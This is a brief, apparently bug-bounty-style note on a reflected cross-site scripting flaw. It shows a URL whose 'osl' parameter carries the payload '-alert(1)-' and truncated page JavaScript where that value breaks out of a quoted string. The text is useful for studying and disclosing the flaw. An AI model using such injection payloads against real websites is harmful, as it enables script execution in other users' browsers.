 Loaded JS, osl vuln param

...&curr=&osl='-alert(1)-'

var ElPref=
{'site':'www.example.com/global','lang':'en','country':'','region':'','currency':'','c
,'countryCookieName':'EL_COUNTRY','regionCookieName':'EL_REGION','currencyCookieName':
Detail':'','promptLang':'zs','promptCountry':'','promptRegion':'','promptCurrency':''}
{'hn':'www.example.com/global','blang':'en,sv,zt,zs,fi,it,de','nlang':''-alert(1)-
'','rsite':'','r':'3','dlang':'en','dcountry':'','dcurrency':'','px':'//analytics.conv
script=document.createElement('script');script.type='text/javascript';script.src='http